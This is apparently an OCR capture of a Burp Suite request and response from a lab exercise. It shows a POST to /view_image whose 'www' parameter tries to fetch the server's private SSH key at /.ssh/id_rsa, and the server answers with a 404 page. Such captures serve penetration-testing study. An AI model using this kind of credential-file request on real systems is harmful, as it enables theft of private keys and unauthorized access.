 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.160.85:8080
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.160.85:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.160.85:8080/dejaview
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 www=http://10.10.160.85:8080/.ssh/id_rsa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 15 Jul 2025 09:06:37 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 232
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
404 Not Found
</title>
10 <h1>
Not Found
</h1>
11 <p>
The requested URL was not found on the server. If you entered the URL
manually please check your spelling and try again.
</p>
12
Search
0 highlights